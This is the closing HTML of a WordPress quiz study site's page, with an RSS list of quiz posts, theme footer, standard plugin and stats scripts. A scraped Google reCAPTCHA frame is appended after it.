                <div id="rss-3" class=" widget widget_rss"><p class="widget-title"><a class="rsswidget rss-widget-feed" href="https://gyandarpanstudy.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://gyandarpanstudy.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://gyandarpanstudy.com/">Latest Quizs</a></p><ul><li><a class='rsswidget' href='https://gyandarpanstudy.com/2022/08/02/new-quiz-section-added/'>New Quiz Section Added</a></li><li><a class='rsswidget' href='https://gyandarpanstudy.com/2021/06/05/online-quiz/'>ऑनलाइन क्विज प्रतियोगिता 2021</a></li><li><a class='rsswidget' href='https://gyandarpanstudy.com/2020/10/19/where-the-first-train-in-india-moved-from-where-to/'>One Liner Set -1</a></li><li><a class='rsswidget' href='https://gyandarpanstudy.com/2020/10/18/india-which-railway-station-on-the-south-end-point/'>One Liner Set -2</a></li><li><a class='rsswidget' href='https://gyandarpanstudy.com/2020/10/18/was-established-railway-board-when-3/'>One Liner Set -3</a></li><li><a class='rsswidget' href='https://gyandarpanstudy.com/2020/10/18/lifeline-express-life-line-express-in-which-year-began/'>One Liner Set -4</a></li><li><a class='rsswidget' href='https://gyandarpanstudy.com/2020/10/18/histnyi-hyuston-belonged-to-which-field/'>One Liner Set -5</a></li><li><a class='rsswidget' href='https://gyandarpanstudy.com/2020/10/18/sltntkalin-what-ruler-declared-himself-refused-to-accept-nagging-khalifa-khalifa/'>One Liner Set -6</a></li><li><a class='rsswidget' href='https://gyandarpanstudy.com/2020/10/18/construction-of-the-worlds-highest-mountains-during-which-movement/'>One Liner Set -7</a></li><li><a class='rsswidget' href='https://gyandarpanstudy.com/2020/10/18/premenstrual-owner-gave-his-first-sermon-in-which-language-he/'>One Liner Set -8</a></li></ul></div>				</div>
				<div class="footer-widget">
								</div>
				<div class="footer-widget">
								</div>
	</div>
			
	<div class="site-wordpress">
		<a href="http://themonic.com/publisho-magazine-wordpress-theme/">Publisho Theme</a>  |  Powered by Wordpress	</div><!-- .site-info --><div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisho\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"97b4b3c0b1","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/gyandarpanstudy.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gyandarpanstudy.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.7" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src='https://stats.wp.com/e-202547.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.1.4',blog:'176153434',post:'27624',tz:'0',srv:'gyandarpanstudy.com'} ]);
	_stq.push([ 'clickTrackerInit', '176153434', '27624' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-3X3y71fzsvBRt96aN8u0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763934287580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>